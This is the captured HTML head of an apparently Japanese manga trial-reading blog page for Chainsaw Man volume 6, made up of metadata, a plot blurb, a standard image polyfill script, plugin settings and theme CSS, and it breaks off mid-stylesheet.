

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://feldman-gray.com/4654
body_size: 59155
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1"/>
<title>チェンソーマン（6） :: 漫画試し読みまとめBlog</title>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//polyfill.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="漫画試し読みまとめBlog &raquo; フィード" href="https://feldman-gray.com/feed" />
<link rel="alternate" type="application/rss+xml" title="漫画試し読みまとめBlog &raquo; コメントフィード" href="https://feldman-gray.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="漫画試し読みまとめBlog &raquo; チェンソーマン（6） のコメントのフィード" href="https://feldman-gray.com/4654/feed" />
<link rel="preload" as="font" href="https://feldman-gray.com/wp-content/themes/bnp/css/webfonts/icomoon.ttf" crossorigin />
<link rel="amphtml" href="https://feldman-gray.com/4654?amp=1" />
<noscript><link rel='stylesheet' href='https://feldman-gray.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9'></noscript>
<noscript><link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Noto+Sans+JP&display=swap&ver=5.5.17'></noscript>
<script defer src='//ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js?ver=3.4.1' id='jquery-js'></script>
<script>/*! npm.im/object-fit-images 3.2.4 */
var objectFitImages=function(){"use strict";function t(t,e){return"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+t+"' height='"+e+"'%3E%3C/svg%3E"}function e(t){if(t.srcset&&!p&&window.picturefill){var e=window.picturefill._;t[e.ns]&&t[e.ns].evaled||e.fillImg(t,{reselect:!0}),t[e.ns].curSrc||(t[e.ns].supported=!1,e.fillImg(t,{reselect:!0})),t.currentSrc=t[e.ns].curSrc||t.src}}function i(t){for(var e,i=getComputedStyle(t).fontFamily,r={};null!==(e=u.exec(i));)r[e[1]]=e[2];return r}function r(e,i,r){var n=t(i||1,r||0);b.call(e,"src")!==n&&h.call(e,"src",n)}function n(t,e){t.naturalWidth?e(t):setTimeout(n,100,t,e)}function c(t){var c=i(t),o=t[l];if(c["object-fit"]=c["object-fit"]||"fill",!o.img){if("fill"===c["object-fit"])return;if(!o.skipTest&&f&&!c["object-position"])return}if(!o.img){o.img=new Image(t.width,t.height),o.img.srcset=b.call(t,"data-ofi-srcset")||t.srcset,o.img.src=b.call(t,"data-ofi-src")||t.src,h.call(t,"data-ofi-src",t.src),t.srcset&&h.call(t,"data-ofi-srcset",t.srcset),r(t,t.naturalWidth||t.width,t.naturalHeight||t.height),t.srcset&&(t.srcset="");try{s(t)}catch(t){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}e(o.img),t.style.backgroundImage='url("'+(o.img.currentSrc||o.img.src).replace(/"/g,'\\"')+'")',t.style.backgroundPosition=c["object-position"]||"center",t.style.backgroundRepeat="no-repeat",t.style.backgroundOrigin="content-box",/scale-down/.test(c["object-fit"])?n(o.img,function(){o.img.naturalWidth>t.width||o.img.naturalHeight>t.height?t.style.backgroundSize="contain":t.style.backgroundSize="auto"}):t.style.backgroundSize=c["object-fit"].replace("none","auto").replace("fill","100% 100%"),n(o.img,function(e){r(t,e.naturalWidth,e.naturalHeight)})}function s(t){var e={get:function(e){return t[l].img[e?e:"src"]},set:function(e,i){return t[l].img[i?i:"src"]=e,h.call(t,"data-ofi-"+i,e),c(t),e}};Object.defineProperty(t,"src",e),Object.defineProperty(t,"currentSrc",{get:function(){return e.get("currentSrc")}}),Object.defineProperty(t,"srcset",{get:function(){return e.get("srcset")},set:function(t){return e.set(t,"srcset")}})}function o(){function t(t,e){return t[l]&&t[l].img&&("src"===e||"srcset"===e)?t[l].img:t}d||(HTMLImageElement.prototype.getAttribute=function(e){return b.call(t(this,e),e)},HTMLImageElement.prototype.setAttribute=function(e,i){return h.call(t(this,e),e,String(i))})}function a(t,e){var i=!y&&!t;if(e=e||{},t=t||"img",d&&!e.skipTest||!m)return!1;"img"===t?t=document.getElementsByTagName("img"):"string"==typeof t?t=document.querySelectorAll(t):"length"in t||(t=[t]);for(var r=0;r<t.length;r++)t[r][l]=t[r][l]||{skipTest:e.skipTest},c(t[r]);i&&(document.body.addEventListener("load",function(t){"IMG"===t.target.tagName&&a(t.target,{skipTest:e.skipTest})},!0),y=!0,t="img"),e.watchMQ&&window.addEventListener("resize",a.bind(null,t,{skipTest:e.skipTest}))}var l="fregante:object-fit-images",u=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,g="undefined"==typeof Image?{style:{"object-position":1}}:new Image,f="object-fit"in g.style,d="object-position"in g.style,m="background-size"in g.style,p="string"==typeof g.currentSrc,b=g.getAttribute,h=g.setAttribute,y=!1;return a.supportsObjectFit=f,a.supportsObjectPosition=d,o(),a}();
</script>
<script type='text/javascript' id='wpp-js-js-extra'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/feldman-gray.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"4654","token":"e5293e3e8d","debug":"1"};
/* ]]> */
</script>
<script defer src='https://feldman-gray.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp-5.0.0.min.js?ver=5.1.0' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://feldman-gray.com/wp-json/" /><link rel="alternate" type="application/json" href="https://feldman-gray.com/wp-json/wp/v2/posts/4654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://feldman-gray.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://feldman-gray.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='カット＆ペーストでこの世界を生きていく（1）' href='https://feldman-gray.com/3938' />
<link rel='next' title='ラブファントム（9）' href='https://feldman-gray.com/8620' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://feldman-gray.com/4654" />
<link rel='shortlink' href='https://feldman-gray.com/?p=4654' />
<link rel="alternate" type="application/json+oembed" href="https://feldman-gray.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffeldman-gray.com%2F4654" />
<link rel="alternate" type="text/xml+oembed" href="https://feldman-gray.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffeldman-gray.com%2F4654&#038;format=xml" />
<!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<meta name="generator" content="BunnyPress 1.0.5" />
<meta name="google-site-verification" content="2FgiJrWwQ7xfrOc3L2vlck_hJalHY9HyvgCw2Ihw0zM" />
<meta property='og:title' content='チェンソーマン（6）' />
<meta property='og:description' content='「遠くに逃げよう」…レゼの思いがけない言葉に心揺れるデンジの、純情の行方は――。そんな甘いひと時から急転直下、吹き荒れる爆殺の嵐！　恋も欲望も、人間も悪魔も全てを巻き込むド派手な血戦で、デンジとレゼは...' />
<meta property='og:url' content='https://feldman-gray.com/4654' />
<meta property='og:image' content='https://feldman-gray.com/wp-content/themes/bnp/images/noimg.jpg' />
<meta property='og:locale' content='ja_JP' />
<meta property='og:type' content='article' />
<meta property='og:site_name' content='漫画試し読みまとめBlog' />
<meta name='twitter:card' content='summary' />
<meta name="description" content="「遠くに逃げよう」…レゼの思いがけない言葉に心揺れるデンジの、純情の行方は――。そんな甘いひと時から急転直下、吹き荒れる爆殺の嵐！　恋も欲望も、人間も悪魔も全てを巻き込むド派手な血戦で、デンジとレゼは..." />
<style>body{font-family:Arial;font-size:16px}.sitename{font-size:24px;}.custom-logo-link img{all:initial;width:50px}header{position:relative}#header{width:500px;padding:15px 0}@media screen and (max-width: 559px){body{font-size:14px}.sitename{font-size:20px}}body,.comment-author-link a,.looptext,.looptext a,span.author a,#sidebar a,.bnp_relpost a,.sitename a,.bnp_desc,.sitename a:hover,.bnp_bc a,.singlecat a,.metaauthor a,.older a,.newer a,.pagination a,span.page-link{color:#333333;}a{color:#1e73be;}a:hover{color:#cc0000;}.tagcloud a:hover,.taglist a:hover,.form-submit input,.editlink_comment a{background:#1e73be;}.editlink_comment a:hover,.form-submit input:hover {background:#cc0000;}.widget_recent_entries ul li a,.bnp_imgpostlist ul li a,.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,ul#recentcomments li{border-bottom:1px solid rgba(51,51,51,.1);}.footer .widget_recent_entries ul li a,.footer .bnp_imgpostlist ul li a,.footer .widget_archive ul li a,.footer .widget_categories ul li a,.footer .widget_meta ul li a,.footer ul#recentcomments li{border-bottom:1px dashed rgba(255,255,255,.2);}@media screen and (max-width: 559px){.footermenu ul{background:rgba(255,255,255,.1);border:1px solid rgba(255,255,255,.3);}.footermenu ul li{border-bottom:1px solid rgba(255,255,255,.3);}}.sitename a,.sitename a:hover,.bnp_desc,ul.navi li a,.bnp_dm_menu{color:#fff;}.bar{background:#fff;}#main article h2{color:#fff}#sidebar h3{color:#fff}.footer,.footerwidget ul li{color:#ffffff;}.footer a,.footer ul li a{color:#ffffff;}.footer a:hover { color:#ffffff;}body{background:#fff}header{border-bottom:5px solid #ffb2b2;}.bnp_2line:before,#main h4:before{border-bottom:4px solid #ffb2b2;}.listpageh1 h1,.listpageh1 h2{border-bottom:6px solid #ffb2b2;}#main article h2:after,#main article h3:after,.footer h4:before{background: #ffb2b2;}.breadcrumb_home:before,.singlecat a:before,.metacat:before,.metaauthor:before,.metacomment:before,.modifi:before{color:#ffb2b2;}#main article h2{background:#ffb2b2}#sidebar h3{background:#ff8989}.footer{background:#ff8989}header{background-color:#ff8989}.bnp_time{border-top:4px solid #ffb2b2;}body{line-height:1.6em;margin:0 auto;padding:0;position:relative;word-wrap:break-word}h1,h2,h3,h4,h5,h6{line-height:1.3em;clear:both;margin:0;padding:0}a,a:hover{text-decoration:none}a:focus,a:focus &gt; *{background:rgba(255,255,100,.3)}p,figure.wp-block-embed{padding:.8em 0;margin:0}ol,dl,ul{padding:0;margin:0;list-style-type:none}.post-content ol{padding:.5em 0 .5em 2em;list-style-type:decimal}.post-content ul{list-style-type:disc;padding:.5em 0 .5em 2em}.post-content ul ul{list-style-type:circle}.post-content ol ol{margin:0}.post-content ol li ol{list-style-type:lower-alpha}.post-content ol li ol li ol{list-style-type:lower-roman}img,amp-img{max-width:100%;height:auto}.wp-embedded-content{max-width:95%}.clear,.arrow{clear:both}.post-content a{text-decoration:underline}header{padding:10px 0;z-index:5;box-shadow:0px -25px 15px 20px #000}.bnp_header{padding:0 15px;display:flex;justify-content:space-between;align-items:center}.bnp_logo_title{display:flex;align-items:center}.custom-logo-link{padding:10px 10px 10px 0;display:block}.bnp_msh .custom-logo-link{padding:0 10px 0 0}.bnp_logo,.bnp_logo h1{line-height:0em}.sitename h1{font-size:1.0em;margin:0;padding:0;line-height:1.2em}.sitename a{display:block;margin:0;font-weight:bold;line-height:1.2em}.bnp_desc,#sidebar,.footer{line-height:1.4em}.inbody{background:#fff;padding:15px 0 0}#main{padding:0 0 25px}#main .contents h1,.listpageh1 h1,.listpageh1 h2{font-size:1.7em;padding:0 0 15px;clear:none;overflow:hidden}#main article h2{position:relative;font-size:1.4em;margin:3em 0 .5em;padding:.5em 1em;border-radius:5px;border-bottom:5px solid #eee}.listpageh1 h1,.listpageh1 h2{margin:25px 0 0}#main article h2:after,#main article h3:after,.footer h4:before{position:absolute;left:-5px;bottom:-5px;content:'';width:10px;height:calc( 100% + 5px );border-radius:10px}#main article h3,.bnp_2line{font-size:1.2em;margin:3em 0 .5em;padding:.5em;position:relative}#main article h2.bnp_fp_h{all:initial;font-size:1.5em;padding:0 0 15px;font-weight:bold;overflow:hidden;display:block}.bnp_fp_h:before,.bnp_fp_h:after,.loopbox .post-date{display:none}#main article h3:after{bottom:0px;width:5px;height:100%}.bnp_2line,#main h4{position:relative;overflow:hidden;padding:0 0 .5em}.bnp_2line:before,.bnp_2line:after,#main h4:before,#main h4:after{content:"";position:absolute;bottom:0}.bnp_2line:before,#main h4:before{width:100%}.bnp_2line:after,#main h4:after{border-bottom:4px solid #eee;width:100%}#main h4,#main h5,#main h6{font-size:1.1em;margin:3em 0 .5em}.bnp_s_h3{position:relative}.footer h4{padding:0 0 0 .5em;margin:0 0 1em;position:relative}.footer ul{margin:0}.footer h4:before{left:-10px;bottom:-25%;height:150%}#sidebar h3{font-size:1.1em;margin:0}#sidebar ul{margin:0}.listpagedesc{margin:1em 0}.right_content,.left_sidebar{float:left;text-align:left}.left_content,.right_sidebar{float:right;text-align:left}.widthfull .right_content{margin:0 0 0 15px}.widthfull .left_content{margin:0 15px 0 0}.contents{padding:15px 15px 0;background:#fff}.post-content{padding:25px 0}.sidebox{padding:0px 0px 60px}.sidebox li li,.footerwidget li li{border:none}.widget_recent_entries ul li a,.bnp_imgpostlist ul li a,.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,ul#recentcomments li{padding:13px 18px 13px 0;display:block;position:relative}.widget_recent_entries ul li a:before,.bnp_imgpostlist ul li a:before,.widget_archive ul li a:before,.widget_categories ul li a:before,.widget_meta ul li a:before,ul#recentcomments li:before,.footermenu ul li a:after,.amp_mess a:after,.widget_categories ul.children li a:after{position:absolute;right:0;top:50%;transform:translateY(-50%);font-weight:900;font-family:"icomoon";content:"\f0da";opacity:.3}.widget_categories ul.children li a{padding-left:28px}.widget_categories ul.children ul li a{padding-left:38px}.widget_categories ul.children li a:after,.widget_categories ul.children ul li a:after{left:8px;top:.6em;right:auto;transform:rotate(-315deg);content:"\f00c"}.widget_categories ul.children ul li a:after{left:18px}.loopbox{padding:15px;position:relative;background:#fff;text-align:left;margin:0 0 25px}.loopbox h2{clear:none;overflow:hidden;margin:0 0 15px}.loopimg{width:25%;float:left}.loopcon{margin:0 0 0 29%}.bnp_time{font-family:'Segoe UI';font-weight:bold;background:#eee;padding:3px 7px 7px;color:#555;margin:0 0 0 15px;float:right}.bnp_date{text-align:center;font-size:1.6em;line-height:1em;padding:0 0 4px}.bnp_m_y{line-height:1em;font-size:.7em}.modifi:before,.post-date:before,.bnp_rp_date:before,#respond h3:before,.contents .amp_mess a:before,.singlecat a:before,.metacat:before,.metaauthor:before,.metacomment:before,.bnp_rp_title:before{font-family:"icomoon";content:"\f017";margin-right:3px}.singlecat a,.metacat,.metaauthor,.metacomment,.modifi{overflow:hidden;line-height:1em;margin-right:10px;font-size:.85em}.singlecat a:before,.metacat:before,.metaauthor:before,.metacomment:before,.modifi:before{content:"\f07c";position:relative;font-weight:bold;margin-right:3px}.metaauthor:before{content:"\f007"}.metacomment:before{content:"\f4ad"}.modifi:before{content:"\f2f1"}.listpage_item_title span{font-size:.85em;color:#666}.newer-older,.older a,.newer a{display:flex;align-items:center;text-align:right;min-height:100px}.newer-older{padding:45px 0 0;position:relative}.newer-older p{padding:0 10px;position:relative}.older,.newer{width:50%;box-sizing:border-box}.older{border-right:1px dashed #ccc}.bnp_center_border{border-left:1px dashed #ccc}.older p{text-align:left}.newer p{text-align:right;width:100%}.older p:before,.newer p:after{position:absolute;content:'';top:50%;transform:translateY(-50%);border-style:solid;border-width:10px 10px 10px 0;border-color:transparent #fff transparent transparent;z-index:1}.older p:before{left:-10px}.newer p:after{right:-10px;border-width:10px 0 10px 10px;border-color:transparent transparent transparent #fff}.bnp_noimg_prev{margin:0 0 0 15px}.bnp_noimg_next{margin:0 15px 0 0}.older p.bnp_noimg_prev:before{border-color:transparent #ccc transparent transparent}.newer p.bnp_noimg_next:after{border-color:transparent transparent transparent #ccc}.comment_newer-older{display:flex;align-items:center;justify-content:space-between;margin:50px 0}.comment_older a,.comment_newer a{background:#999;color:#fff;padding:.5em 1em}.comment-date,.post-date,.looptxt_height,.comment_count,.bnp_rp_date{opacity:0.8}.looptxt_height{line-height:1.5em;overflow:hidden;margin:15px 0 0}.looptxt_height p{padding:0;margin:0}.bnp_rpimg{position:relative;width:100%;height:auto}.bnp_rpimg:before{content:"";display:block;padding-top:100%}.bnp_rpimg:before{padding-top:70%}.bnp_rpimg_in{position:absolute;top:0;left:0;width:100%;height:100%}.bnp_rpimg_in img{width:100%;height:100%;object-fit:cover;font-family:'object-fit:cover;'}.bnp_recp_img{width:110px;flex-shrink:0;float:left}.bnp_recp_txt{margin:0 0 0 120px}.loopbox:hover,.widget_recent_entries ul li a:hover,.bnp_imgpostlist ul li a:hover,.widget_archive ul li a:hover,.widget_categories ul li a:hover,.widget_meta ul li:hover,ul#recentcomments li:hover{background:rgba(0,0,0,.03)}.footer{padding:40px 10px 0;clear:both}.footerwidget{padding-bottom:30px}.infooter{width:100%;margin:0 auto}.footermenu{font-size:0.85em;margin:0 0 35px}.footers{font-size:.8em;padding:0 0 10px;text-align:center}.bnp_bc_cover{background:#f9f9f9;white-space:nowrap;overflow-x:scroll;-ms-overflow-style:none;border-bottom:1px solid #ddd}.bnp_bc_cover::-webkit-scrollbar{display:none}.bnp_bc{line-height:1.6em;font-size:.75em;padding:0 0 0 15px}.bnp_bc a{padding:1em 0;display:inline-block}.breadcrumb_list,.breadcrumb_last{display:inline;position:relative}.breadcrumb_last{padding:0 15px 0 0}.breadcrumb_list:after,.breadcrumb_home:before{font-family:"icomoon";content:"\f0da";padding:0 5px 0 10px}.breadcrumb_home:before{font-size:1.1em;content:"\f015";padding:0 5px 0 0}.pagination,.page-links{text-align:center;padding:30px 0;margin:10px auto}.pagination a,.page-numbers,span.page-link{margin:0 1px;padding:.4em .6em}.pagination a,.page-links a span{background:#eee}.pagination a,.page-numbers,span.page-link{border:1px solid #ccc}.pagination .dots{border:none;padding:0}.post-date,.bnp_rp_date{font-size:0.8em}.bnp_searchform{position:relative;height:3em}.bnp_searchform input[type="text"]{width:100%;box-sizing:border-box;font-size:1em;height:3em;line-height:3em;border-radius:2em;outline:0;border:1px solid #ccc;padding:0 0 0 10px}.bnp_searchbutton{border:0;outline:0;background:none;position:absolute;top:50%;right:5px;transform:translateY(-50%);font-size:1.5em;color:#999}.bnp_searchbutton:before{font-family:"icomoon";content:"\f002";cursor:pointer}.tagcloud{padding:5px 0 0}.taglist{margin:30px 0 0}.taglist span{display:inline-block;overflow:hidden;padding:1px 0}.tagcloud a,.taglist a,.footer .tagcloud a,#sidebar .tagcloud a{max-width:calc(100% - 20px);overflow:hidden;padding:.3em 10px;margin:0 1px;background:#999;border-radius:3px;color:#fff;white-space:nowrap;display:inline-block}.taglist a{margin:0 3px}.footer .tagcloud a{background:#555}a,li,.loopbox,input,.sidebox ul li a:hover,.sidebox ul li:hover,.bnp_indexlist,.bnp_indexlists,.bnp_index_check:checked ~ .bnp_indexlists,.bnp_block:before,.check:checked ~ .navi,.menu_close,.loopimg img:hover,.share_title,.share dl dt a:hover .share_title,.share dl dt a:hover .share_go,.bnp_rpimg_in{transition:0.3s}a,li,.loopbox,input,a span,.sidebox ul li a:hover,.sidebox ul li:hover{text-decoration:none}.nav-links .prev span,.nav-links .next span{display:none}.prev:before,.next:after{opacity:.5;font-family:"icomoon";content:"\f104"}.next:after{content:"\f105"}#respond{margin:1em 0 0;padding:0.5em 3%;background:#eee}#respond textarea{width:calc(100% - 12px);min-width:100px;min-height:80px;max-width:1900px;max-height:100px}.comment-respond textarea{padding:5px;border:solid 1px #ccc;border-radius:3px;box-shadow:inset 1px 4px 9px -7px rgba(0,0,0,0.5);overflow:auto}.comment-reply-title{margin:1em 0}.bnp_comment{border-bottom:2px dashed #eee}.bnp_comment,.trackback,.pingback{padding:25px 0}.comment-auther img{vertical-align:middle;margin:0 10px 0 0}.comment-auther div{display:inline}.comment-date{font-size:0.8em;text-align:right;margin:0 10px 0 0}.comment-list .children{padding:0 0 0 3%}.comment-respond label{display:block;font-size:0.85em}.comment-form-url #url,.comment-form-author #author,.comment-form-email #email{width:50%;min-width:260px;padding:5px;border:solid 1px #ccc;border-radius:3px;box-shadow:inset 1px 4px 9px -7px rgba(0,0,0,0.5);overflow:auto}#respond h3:before,.contents .amp_mess a:before{content:"\f5a1"}.form-submit input{border:none;margin:0 0 0px;padding:0.5em 1.5em;border-radius:3px;color:#fff}.trackback_text{margin:1em 0}.editlink_comment a{margin:0 0 0 10px;font-size:0.85em;padding:0.2em 1em;border-radius:3px;color:#fff}.editlink_comment a:hover,.t_comment_form_btn input:hover{color:#fff}.date_right{text-align:right}pre{background:#f9f9f9;border:1px solid #ccc;margin:1em;padding:1em 1.5em;overflow:auto}blockquote{color:#666666;background-color:#f9f9f9;padding:3.5em 3em 2.5em;position:relative;margin:1.5em 5px}blockquote:before,blockquote:after{content:"“";font-size:500%;line-height:1em;font-family:Georgia;font-weight:bold;color:#ccc;position:absolute}blockquote:before{left:0.1em;top:5px}blockquote:after{content:"”";right:0.1em;bottom:-0.4em}cite{display:block;text-align:right;font-size:0.9em;line-height:1.2em}.lozad{animation:bnp-lazy .5s}@keyframes bnp-lazy{0%{opacity:0;transform:translate3d(0,0px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.calendar_wrap{width:100%}.calendar_wrap table{width:100%;border-collapse:collapse;text-align:center;line-height:1.3em}.calendar_wrap table th{padding:5px;font-weight:bold;vertical-align:top}.calendar_wrap table td{padding:3px;vertical-align:top}.calendar_wrap a{display:block;background:rgba(0,0,0,.1)}.none{display:none}.contents table{width:100%;border-collapse:collapse;line-height:1.3em;margin:1em 0}.contents table th{padding:10px;font-weight:bold;vertical-align:top;border:1px solid #ccc}.contents table td{padding:10px;vertical-align:top;border:1px solid #ccc}.bnp_content_thum{text-align:center;margin:20px 0 0}.wp-caption{max-width:calc( 100% - 20px );height:auto;background:rgba(0,0,0,.05);padding:10px 10px 0.1em;margin:10px 10px 20px;border-radius:3px;box-sizing:border-box}.wp-caption img{display:block;margin:0 auto;max-width:100%;border:0 none}.wp-caption-text{padding:5px;text-align:center;font-size:0.8em;line-height:1.2em}.aligncenter{display:block;margin:0 auto}.alignleft,.contents .wp-block-image .alignleft{float:left;margin-right:1.625em}.alignright,.contents .wp-block-image .alignright{float:right;margin-left:1.625em}.contents figure.wp-block-image{margin:0;margin:.8em 0}.contents div.wp-block-image{margin:0}.contents .wp-block-image figcaption{text-align:center;font-size:0.8em;line-height:1.2em}.gallery-item{margin:0 0 10px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#main[tabindex="-1"]:focus{outline:0}.page-template-one-column-page #main,.post-template-one-column-single-page #main{max-width:100%}.sidebox select,.footerwidget select{width:100%;background:#fff;border:1px solid #ccc;font-size:1em;padding:1em;box-sizing:border-box}.bnp_youtube_embed{margin:1em 0;position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.bnp_youtube_embed iframe{position:absolute;top:0;left:0;width:100%;height:100%}.bnp_gmap{position:relative;width:100%;height:0;padding-top:75%}.bnp_gmap iframe{position:absolute;top:0;left:0;width:100%;height:100%}.above_copyright{margin-bottom:40px}@media screen and (max-width:559px){.listpage_item_title h2{font-size:1.1em}.one_content,.right_content,.left_content,#sidebar{width:100%}.loopcon{margin:0}.loopimg{width:100%;float:none;margin:0 0 15px}#bnp_loop{display:flex;flex-wrap:wrap}.loopbox_cover{width:50%}.loopbox .bnp_time{display:none}.loopbox .post-date{padding:0 0 5px;display:block}.loopbox{margin:0}.loopbox{padding:15px 7.5px 15px 15px}.loopbox_cover:nth-of-type(even) .loopbox{padding:15px 15px 15px 7.5px}.loopbox h2{margin:0 0 5px}.right_sidebar,.left_sidebar,.footerwidget{width:100%;padding:0 15px;box-sizing:border-box}.footerwidget{padding:0 15px 30px}.looptxt_height{display:none}.footermenu ul{border-radius:10px}.footermenu ul li:last-child{border:none}.footers{font-size:.65em;line-height:1.7em}.footermenu ul li{text-align:left;display:block;position:relative;width:100%}.footermenu ul li a{display:block;padding:0.8em 3em 0.8em 1em}.footermenu ul li a:after{right:0.7em}.share_title{font-size:0.8em}.newer-older{display:block}.newer,.older{width:100%;border:none}.older{border-bottom:1px dashed #ccc}}@media only screen and (min-width:560px) and (max-width:959px){#header{max-width:calc(100% - 60px)}.right_content,.left_content{float:none}.contents{padding:25px}.loopbox{margin:10px}.listpage_item_title h2{font-size:1.4em}.footerwidget{width:44%;padding:0 3% 30px}.footerwidget{display:table-cell;float:left}.footerwidget:nth-child(2n+1){clear:left}.right_sidebar,.left_sidebar{width:100%;padding:0 25px;box-sizing:border-box}}@media screen and (min-width:959px){.listpage_item_title h2{font-size:1.5em}.right_content,.left_content{width:100%;max-width:calc(100% - 360px)}.right_sidebar{width:300px;padding:15px 15px 0 0}.left_sidebar{width:300px;padding:15px 0 0 15px}}@media screen and (min-width:559px){.footermenu{text-align:center}.footermenu ul li{display:inline-block}.footermenu ul li a{position:relative;padding:0.3em;margin:0 0 0 1em;display:block}.footermenu ul li a:after{left:-5px;right:auto;opacity:.6}.contenttop{margin:0 0 15px}}@media screen and (min-width:1400px){.widthfull #bnp_loop{display:flex;flex-wrap:wrap}.widthfull .loopbox_cover{width:50%}}@font-face{font-family:'icomoon';src:url('https://feldman-gray.com/wp-content/themes/bnp/css/webfonts/icomoon.eot');src:url('https://feldman-gray.com/wp-content/themes/bnp/css/webfonts/icomoon.eot') format('embedded-opentype'),url('https://feldman-gray.com/wp-content/themes/bnp/css/webfonts/icomoon.ttf') format('truetype'),url('https://feldman-gray.com/wp-content/themes/bnp/css/webfonts/icomoon.woff') format('woff'),url('https://feldman-gray.com/wp-content/themes/bnp/css/webfonts/icomoon.svg') format('svg');font-weight:normal;font-style:normal;font-display:swap}.pagetop a{width:45px;height:45px;background:#aaa;z-index:1;opacity:0.7}.totop1 a,.totop2 a,.totop3 a,.totop4 a,.totop5 a,.totop6 a{position:fixed;bottom:0px;right:0}.totop2 a{bottom:60px}.totop3 a{bottom:120px}.totop1 a:before,.totop2 a:before,.totop3 a:before,.totop5 a:before,.totop6 a:before{content:"";border:solid transparent;border-left-color:#fff;border-width:12px;position:absolute;top:0px;left:25%;transform:rotate(-90deg)}.totop1 a:after,.totop2 a:after,.totop3 a:after,.totop5 a:after,.totop6 a:after{content:"";width:10px;height:10px;background:#fff;position:absolute;top:24px;left:40%;display:block}.totop1 a:hover,.totop2 a:hover,.totop3 a:hover,.totop5 a:hover,.totop6 a:hover{color:#fff;opacity:1;text-decoration:none}@media screen and (max-width:559px){.totop5 a{bottom:60px}.totop6 a{bottom:120px}}ul.wpp-list li a{display:inline;padding:0}.wpp-list a:before{display:none}ul.wpp-list li{padding:.6em 0 .6em 25px;overflow:hidden;clear:both}.wpp-list li img{float:left;margin:0 0 0 -25px;padding:0 7px 0 0}.wpp-list li{position:relative;counter-increment:a}.wpp-list li:before{content:counters(a,".") " 